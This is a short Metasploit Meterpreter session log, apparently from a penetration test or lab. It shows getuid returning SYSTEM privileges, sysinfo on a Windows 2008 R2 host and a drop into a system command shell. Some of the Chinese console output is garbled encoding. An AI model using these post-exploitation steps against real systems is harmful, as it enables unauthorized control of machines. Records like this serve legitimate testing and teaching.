 meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > sysinfo
Computer        : WIN-RFVDSLRHFKF
Home
OS              : Windows 2008 R2 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : zh_CN
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x64/windows
meterpreter > shell
Process 1928 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>chcp 65001
chcp 65001
Active code page: 65001